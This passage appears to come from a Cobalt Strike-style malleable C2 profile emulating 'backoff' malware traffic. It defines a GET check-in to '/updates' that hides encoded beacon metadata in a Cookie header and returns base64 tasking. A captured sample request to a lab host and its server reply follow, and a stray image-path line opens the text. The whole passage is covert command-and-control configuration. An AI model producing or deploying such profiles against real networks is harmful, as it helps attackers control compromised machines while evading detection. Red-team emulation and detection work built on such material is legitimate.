 }
}
# No information on backoff use of GET, so generic GET request.
http-get {
set uri "/updates";
client {
metadata {
netbiosu;
prepend "user=";
header "Cookie";
}
}
server {
header "Content-Type" "text/plain";
output {
base64;
print;
}
}
}
GET /updates HTTP/1.1
Accept: */*
Cookie:
user=HLIKBGLMNAPFBCKEMILAFFMHOEBPNNDIELMPBHMDHJEMHGHCFMEEBIAEGMKMIAEBOK
LCPIAJEONBDNEHLBBKODCAEHKODLOILECICACJIOFKPPBKJNLABGPOLJICFEIEACNEFMOAI
FHDJIFKABBEADBPFDJFLBAMJENGNMCPLGPPBJGMDEIEHIJPFJAMKEKKBNHIKIJMMKNHDDFC
ODBGIPEJLCHGKCEDFFBJOLIHMKIIMLLDFNJJGMGCIPCDGPNO
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101
Firefox/24.0
Host: 192.168.59.134:8090
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 9 Apr 2019 02:45:59 GMT
Content-Type: text/plain
Content-Length: 0